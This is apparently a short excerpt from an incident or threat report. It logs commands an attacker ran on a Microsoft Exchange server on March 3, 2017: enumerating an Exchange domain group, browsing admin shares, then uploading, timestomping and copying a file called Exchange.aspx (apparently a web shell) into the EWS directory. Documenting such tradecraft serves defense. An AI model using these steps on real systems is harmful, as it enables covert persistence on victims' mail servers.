 /owa/auth/errorn.aspx
March 3, 2017
> net group "Exchange Trusted Subsystem” /domain
> dir \\<server name 1>\c$
> dir \\<server name 1>\d$\Program Files\Microsoft\Exchange
… Server\V14\ClientAccess\exchweb\ews
** Uploads Exchange.aspx to c:\windows\temp\ **
** Timestomps c:\windows\temp\Exchange.aspx to match d:\Program
… Files\Microsoft\Exchange Server\V14\ClientAccess\exchweb\ews\exchange.asmx **
> copy c:\windows\temp\Exchange.aspx "\\<server name 1>\d$\Program
… Files\Microsoft\Exchange Server\V14\ClientAccess\exchweb\ews\"